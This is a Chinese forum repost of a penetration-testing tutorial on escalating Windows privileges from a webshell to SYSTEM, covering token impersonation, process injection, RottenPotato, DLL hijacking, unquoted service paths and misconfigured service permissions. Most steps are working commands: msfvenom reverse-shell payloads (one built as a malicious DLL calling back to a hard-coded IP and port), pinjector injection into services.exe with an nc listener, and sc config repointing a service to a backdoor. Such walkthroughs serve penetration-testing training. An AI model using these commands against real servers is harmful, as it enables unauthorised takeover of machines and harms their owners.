本帖最后由 Meng0f 于 2022-1-25 10:58 编辑

基础18-权限提升之win提权补充

转载于: M9 小白渗透成长之路 2022-01-24 08:40 收录于话题 #渗透基础25个 #权限提升4个 微信公众号:[小白渗透成长之路]

内容目录 一、windows2008&7令牌窃取提升-本地升权 二、windows2003进程注入提升-本地升权 三、win2012-烂土豆配合令牌窃取提权->web升权 四、win2012-DLL劫持提权应用配合MSF->web升权 五、win2012-不带引号服务路径配合MSF->web&本地皆可 六、win2012-不带安全的服务特权配合MSF->本地升权





一、windows2008&7令牌窃取提升 先反弹个shell过来,再使用msf工具命令执行即可

- use incognitolist_tokens -uimpersonate_token "NT AUTHORITY\SYSTEM"

二、windows2003进程注入提升

原理:利用的是注入进程的所有者实现权限共享机制,这类技术主要利用在 windows2008 之前操作系统上,所以我们需要学习后续的本地提权更多的手法才能有针对高版本的系统。

pinjector 进程注入工具针对-win2008 以前操作系统 pexec64 32 进程注入工具针对-win2008 及后操作系统-(佛系) - <p id="ud8627032" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">利用工具:</span></p><p id="ud8627032" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">https:</span><em><span class="ne-text" style="color: rgb(175, 175, 175);">//www.blib.cn/soft/pexec.zip</span></em></p><p id="ud8627032" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">https:</span><em><span class="ne-text" style="color: rgb(175, 175, 175);">//www.tarasco.org/security/Process_Injector/processinjector.zip</span></em></p>



演示环境:windows2003 1、将pinjector工具上传到目标服务器,运行以下命令



- <p id="udd6eb414" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">pinjector.exe </span><em><span class="ne-text" style="color: rgb(175, 175, 175);">//运行命令,查看用法</span></em></p><p id="udd6eb414" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">pinjector.exe -l </span><em><span class="ne-text" style="color: rgb(175, 175, 175);">//列出可注入的进程</span></em></p><p id="udd6eb414" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">pinjector.exe -p pid cmd.exe </span><span class="ne-text" style="color: rgb(14, 156, 229);">6688</span><span class="ne-text" style="color: rgb(51, 51, 51);"> </span><em><span class="ne-text" style="color: rgb(175, 175, 175);">//注入到系统正常的服务里,监听6688端口(一定要注入services.exe,查看后面是否为system运行)</span></em></p>



最后使用nc监听本地,进行提权 - <span class="ne-text" style="color: rgb(202, 125, 55);">nc</span><span class="ne-text" style="color: rgb(51, 51, 51);"> 127</span><span class="ne-text" style="color: rgb(51, 51, 51);">.0</span><span class="ne-text" style="color: rgb(51, 51, 51);">.0</span><span class="ne-text" style="color: rgb(51, 51, 51);">.1</span><span class="ne-text" style="color: rgb(51, 51, 51);"> 6688</span>

提权成功~~~

- <p id="u2692791c">摘取文章自:https:<em>//blog.csdn.net/weixin_40412037/article/details/121671530</em></p><p></p>





三、win2012-烂土豆配合令牌窃取提权 webshell权限------->system权限

过程:上传烂土豆-执行烂土豆-利用窃取模块-窃取 SYSTEM-成功。

第一步,生成后门木马:

- <p id="u2ebe3379" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="color: rgb(51, 51, 51);">msfvenom -p windows/meterpreter/reverse_tcp LHOST=</span><span class="ne-text" style="color: rgb(14, 156, 229);"><</span><span class="ne-text" style="color: rgb(14, 156, 229);">Your</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">IP</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">Address</span><span class="ne-text" style="color: rgb(14, 156, 229);">></span><span class="ne-text" style="color: rgb(51, 51, 51);"> </span><span class="ne-text" style="color: rgb(51, 51, 51);">LPORT=</span><span class="ne-text" style="color: rgb(14, 156, 229);"><</span><span class="ne-text" style="color: rgb(14, 156, 229);">Your</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">Port</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">to</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">Connect</span><span class="ne-text" style="color: rgb(14, 156, 229);"> </span><span class="ne-text" style="color: rgb(14, 156, 229);">On</span><span class="ne-text" style="color: rgb(14, 156, 229);">></span><span class="ne-text" style="color: rgb(51, 51, 51);"> -f exe > shell.exe</span></p><p id="u0b96bee9" class="ne-p" style="min-height: 24px; text-align: justify;"></p>

第二步,上传木马到对方服务器,执行,msf监听端口 第三步,成功反弹shell,利用msf运行上传的烂土豆。

第四步,执行令牌窃取,开启模块 - <div class="lake-content" typography="classic"><span class="ne-text"><div class="lake-content" typography="classic"><p id="uffd4ef7d" class="ne-p" style="min-height: 24px; text-align: justify;"><span class="ne-text" style="font-size: 14px;">use</span><span class="ne-text" style="font-size: 14px;"> </span><span class="ne-text" style="color: rgb(221, 17, 68); font-size: 14px">incognito</span><span class="ne-text" style="font-size: 14px;">list_tokens</span><span class="ne-text" style="font-size: 14px;"> </span><span class="ne-text" style="color: rgb(221, 17, 68); font-size: 14px">-u</span></p></div></span></div>

impersonate_token "NT AUTHORITY\SYSTEM"

成功获得system权限。



四、win2012-DLL劫持提权应用配合MSF 原理:Windows 程序启动的时候需要 DLL。如果这些 DLL 不存在,则可以通过在应用程序要查找的位置放置恶意 DLL 来提权。 通常,Windows 应用程序有其预定义好的搜索 DLL 的路径,它会根据下 面的顺序进行搜索: - <p id="u5627c701">1、应用程序加载的目录</p><p id="u5627c701">2、C:\Windows\System32</p><p id="u5627c701">3、C:\Windows\System</p><p id="u5627c701">4、C:\Windows</p><p id="u5627c701">5、当前工作目录 Current Working Directory,CWD </p><p id="u5627c701">6、在 PATH 环境变量的目录(先系统后用户)</p>

dll 劫持提权需要特定软件应用的控制权限及启用配合,复杂鸡肋。

步骤:信息收集-进程调试-制作 dll 并上传-替换 dll-启动应用后成功

第一步:收集对方服务器上有哪些第三方软件,通过webshell盘符收集等等。

例:收集到对方服务器存在flashFTP软件

第二步:本地搭建flashFTP,分析调用了哪些的dll进程

我们要收集数字签名文件和未知文件,因为系统文件我们是没有权限修改的。



我们这里选择ssleay32.dll,在msf生成一个。

- <p id="u5ba48681">命令:</p><p id="u5ba48681">msfvenom -p windows/meterpreter/reverse_tcp lhost=101.37.169.46 lport=6677 -f dll >/opt/xiaodi.dll</p>

- <div aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_block cke_widget_image cke_image_nocaption cke_widget_selected" contenteditable="false" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="212" data-cke-widget-wrapper="1" role="region" tabindex="-1"></div>

第三步,通过webshell将我们生成的dll文件上传到

对方服务器的flashFTP文件夹下,进行替换。

第四步:监听msf,假装对方管理员运行服务器上的flashFTP

我这里软件直接GG了,我换了其他的dl文件也是同样如此。

(这里如果不行,就要换其他的软件了,我换了谷歌浏览器,phpstudy也还是失败)

如果这里对方管理员成功运行了软件,我们得到了反弹shell,如果是admin权限,我们就可以尝试再次提权,利用令牌窃取,得到system权限。



五、win2012-不带引号服务路径配合MSF



原理:当 Windows 服务运行时,会发生以下两种情况之一。如果给出了可执行文件,并且引用了完 整路径,则系统会按字面解释它并执行。 但是,如果服务的二进制路径未包含在引号中,则操作系 统将会执行找到的空格分隔的服务路径的第一个实例。

过程:检测引号服务路径-利用路径制作文件并上传-启用服务或重启-调用后成功



第一步:搜索不带引号路径的服务。

- <p id="u37557192">命令:</p><p id="u37557192">wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows" |findstr /i /v """</p><p id="u451a4b9a"></p>

第一个不行,因为没有空格,这里我们使用第二个服务。



第二步,生成后门,命名为progarm.exe,将后门放到对应服务的目录下,这里放c盘下即可。

第三步,手工启动服务(websell启动一般无权限)

当启用服务时,系统会使用system权限,所以我们的后门被system权限启用同样继承看system的权限。

(一般这种问题比较少,问题一般出在第三方软件上)

六、win2012-不带安全的服务特权配合MSF

原理:即使正确引用了服务路径,也可能存在其他漏洞。由于管理配置错误,用户可能对服务拥有 过多的权限, 例如,可以直接修改它导致重定向执行文件。

过程:检测服务权限配置-制作文件并上传-更改服务路径指向-调用后成功



第一步,检测服务权限配置(这里我们用administrators权限进行实验,因为我的服务器user用户无权对服务进行操作)。

这里先要给对方服务器上传一个AccessChk工具(微软官方,无毒)

- <p id="uff1a133b">下载地址:https:<em>//download.sysinternals.com/files/AccessChk.zip</em></p>

- <p id="u6bd8b82f"></p>

- <p id="uff1a133b">命令:accesschk.exe -uwcqv "administrators" *</p>

- <p id="uf940a2a2"></p>

展示administrators用户可以操作的服务项目。

(如果你这里用户是user,执行命令后返回如下,就表示,这个提权方法是用不了的,因为当前组没有可以操作的服务。)



我们这里选择一个叫testNewServerName的服务。



第二步,修改testNewServerName服务的路径指向

原来的服务指向地址为



我们这里将服务运行文件路径改成我们上传的后门文件地址。

- <p id="u054eee1f">命令:sc config "testNewServerName" binpath="C:\shell.exe"</p>

- <div aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_block cke_widget_image cke_image_nocaption cke_widget_selected" contenteditable="false" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="210" data-cke-widget-wrapper="1" role="region" tabindex="-1"></div>

(相当于偷梁换柱)

第三步,启用修改的NewServerName服务即可 - <p id="udabe6a10">命令:sc start "testServiceName"</p>

- <div aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_block cke_widget_image cke_image_nocaption cke_widget_selected" contenteditable="false" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="200" data-cke-widget-wrapper="1" role="region" tabindex="-1"></div>



第四步,运行testServerName服务 - <p id="u408443bc">命令:sc start "testServerName"</p>

- <div aria-label=" 图像 小部件" class="cke_widget_wrapper cke_widget_block cke_widget_image cke_image_nocaption cke_widget_selected" contenteditable="false" data-cke-display-name="图像" data-cke-filter="off" data-cke-widget-id="205" data-cke-widget-wrapper="1" role="region" tabindex="-1"></div>

MSF成功上线,system权限

(要求当前用户有对服务操作的权限,不然没戏~~~~)

|